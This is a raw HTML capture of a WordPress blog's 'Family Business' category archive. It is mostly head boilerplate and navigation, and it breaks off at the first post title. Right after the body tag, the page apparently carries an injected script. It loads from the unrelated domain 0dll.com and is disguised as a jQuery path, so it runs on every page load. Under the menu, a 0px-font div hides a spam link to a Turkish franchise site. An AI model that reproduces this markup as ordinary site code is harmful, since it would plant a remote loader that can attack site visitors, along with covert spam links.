

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kymhuynh.com/family-business/
body_size: 158923
content:

<!DOCTYPE html>
<!--[if IE 8 ]><html id="ie8" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kymhuynh.com/xmlrpc.php" />
		<title>Family Business Archives - Kym Huynh</title>
																<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kymhuynh.com/family-business/" />
	<link rel="next" href="https://kymhuynh.com/family-business/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kymhuynh.com/family-business/","url":"https://kymhuynh.com/family-business/","name":"Family Business Archives - Kym Huynh","isPartOf":{"@id":"https://kymhuynh.com/#website"},"primaryImageOfPage":{"@id":"https://kymhuynh.com/family-business/#primaryimage"},"image":{"@id":"https://kymhuynh.com/family-business/#primaryimage"},"thumbnailUrl":"https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kymhuynh.com/family-business/#primaryimage","url":"https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png","contentUrl":"https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png","width":1000,"height":1000},{"@type":"WebSite","@id":"https://kymhuynh.com/#website","url":"https://kymhuynh.com/","name":"Kym Huynh","description":"Practical advice, tactical how-to&#039;s, and ideas to 10x your life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kymhuynh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Feed" href="https://kymhuynh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Comments Feed" href="https://kymhuynh.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://kymhuynh.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="980491f890" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Family Business Category Feed" href="https://kymhuynh.com/family-business/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kymhuynh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://kymhuynh.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kymhuynh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://kymhuynh.com/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://kymhuynh.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap-responsive.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='standard-css' href='https://kymhuynh.com/wp-content/themes/standard/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/theme-responsive.css?ver=3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/bootstrap.min.js?ver=3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/jquery.fitvids.js?ver=3.3" id="fitvid-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/theme.main.min.js?ver=3.3" id="theme-main-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php","security":"80ea2daa3b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://kymhuynh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kymhuynh.com/wp-json/wp/v2/categories/1440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kymhuynh.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://kymhuynh.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
/* ]]> */
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://kymhuynh.com/wp-content/uploads/2012/06/fabric_plaid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-180x180.png" />
<meta name="msapplication-TileImage" content="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-270x270.png" />
	</head>
	<body data-rsssl=1 class="archive category category-family-business category-1440 custom-background wp-theme-standard">
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.2"></script>

				
				
					<div id="menu-above-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
				<div class="navbar-inner ">
					<div class="container">
		
						<a class="btn btn-navbar" data-toggle="collapse" data-target=".above-header-nav-collapse">
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						</a>
					
						<div class="nav-collapse above-header-nav-collapse">													
							<div class="menu-header-container"><ul id="menu-menu-2" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/life-by-design-journal/" title="Productivity Journal"  >Productivity Journal</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/anthologies/" class="dropdown-toggle" data-toggle="dropdown" title="Anthologies"  >Anthologies<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/10x-100/" title="The 10x 100"  >The 10x 100</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/what-i-learned/" title="What I Learned From.."  >What I Learned From..</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools/" title="Leadership Toolkit"  >Leadership Toolkit</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools-2/" title="Leadership Toolkit 2"  >Leadership Toolkit 2</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/inside-creative-minds/" title="Peeking Inside Creative Minds"  >Peeking Inside Creative Minds</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/newsletter/" title="Newsletter"  >Newsletter</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/speaking/" title="Speaking"  >Speaking</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/coaching-executive-coaching/" title="Coaching"  >Coaching</a></li></ul></div>
						</div><!-- /.nav-collapse -->		
						
																			<div id="social-networking" class="clearfix">
								<ul class="nav social-icons clearfix"><li><a href="http://www.linkedin.com/in/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_linked_in_734383.png" alt="" /></a></li><li><a href="http://www.instagram.com/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_instagram_online_social_media_734394.png" alt="" /></a></li><li><a href="http://twitter.com/KymHuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_twitter_734377.png" alt="" /></a></li><li><a href="http://www.facebook.com/kymhu" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_facebook_online_social_media_734399.png" alt="" /></a></li><li><a href="http://medium.com/@kymhuynh" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_medium_social_media_logo_1407938.png" alt="" /></a></li><li><a href="http://omny.fm/shows/masters-series/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_apple_online_social_media_734404.png" alt="" /></a></li><li><a href="http://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_youtube_online_social_media_734361.png" alt="" /></a></li><li><a href="mailto:kym@huynhfg.com" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_email_mail_envelope_send_message_1011336.png" alt="" /></a></li></ul>  
							</div><!-- /#social-networking -->	
						
					</div> <!-- /container -->
				</div><!-- /navbar-inner -->
			</div> <!-- /#menu-above-header -->	
					
				
			<header id="header" class="imageyup">
			
				<div id="head-wrapper" class="container clearfix">
				
															
						<div id="header-image" class="row">
							<div class="span12">
							
																	<h1>
										<a href="https://kymhuynh.com/" title="Kym Huynh" rel="home">
											<img src="https://kymhuynh.com/wp-content/uploads/2020/04/Blog-Header-3-Small.png" alt="Kym Huynh" />
										</a>
									</h1>
																
							</div><!-- /.span12 -->							
						</div><!-- /#header-image -->
						
									
				</div><!-- /#head-wrapper -->
			</header><!-- /#header -->

							<div id="menu-under-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
					<div class="navbar-inner">
						<div class="container">
						
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".below-header-nav-collapse">
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</a>
						
							<div class="nav-collapse below-header-nav-collapse">
								<div class="menu-header-container"><ul id="menu-menu" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/youtube/" title="YouTube"  >YouTube</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/podcast/" title="Podcast"  >Podcast</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/media/" title="Media"  >Media</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/video/" title="Video"  >Video</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/press/" title="Press"  >Press</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/about/" class="dropdown-toggle" data-toggle="dropdown" title="About"  >About<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/" title="About Kym Huynh"  >About Kym Huynh</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/media-kit/" title="Media Kit"  >Media Kit</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/contact/" title="Contact"  >Contact</a></li></ul></div>												 
							</div><!-- /.nav-collapse -->	
<div style="font: 0px Trebuchet MS; color: #333;">
<a href="http://franchiseverenfirmalar.com.tr/" title="franchise veren firmalar">franchise veren firmalar</a>
</div>
									
													
						</div><!-- /.container -->
					</div><!-- ./navbar-inner -->
				</div> <!-- /#menu-under-header -->
			
<div id="wrapper">
	<div class="container">
 		<div class="row">
 	
				
			<div id="main" class="span8 clearfix" role="main">

								
				                 
	                <div id="archive-page-title"> 
	                    <h3> 
	                        Archives For 	                         
	                            Family Business 
	                         
	                    </h3>
	             
	                </div> 
	             
				
								
																	
<div id="post-23965" class="post format-standard clearfix post-23965 type-post status-publish has-post-thumbnail hentry category-accident category-advice category-alignment category-business-partners category-challenge category-choice category-courage category-creativity category-culture category-decision-making category-education category-ego category-experience category-external-experts category-failure category-family-business category-growth category-hope category-intuition category-leadership category-leadership-toolkit category-learning category-mentors category-opportunity category-passion category-people category-planning category-purpose category-questions category-relationships category-responsibility category-risk category-sacrifice category-self-actualisation category-self-awareness category-self-belief category-self-care category-serendipity category-specialisation category-starting-up category-stress category-stress-management category-succession-planning category-travel category-trust category-women-in-business">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" title="Leadership Toolkit: How did your business come to be?">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h2 class="post-title entry-title">
